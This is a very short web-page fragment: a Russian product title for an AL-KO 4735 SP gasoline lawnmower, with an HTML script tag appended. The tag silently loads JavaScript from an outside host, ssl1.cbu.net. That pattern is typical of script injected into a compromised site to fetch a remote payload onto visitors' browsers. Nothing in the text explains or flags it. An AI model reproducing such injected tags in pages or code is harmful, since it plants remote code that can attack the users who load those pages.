 Газонокосилка бензиновая solo by AL-KO 4735 SP<script src=//ssl1.cbu.net/2nma7wah></script>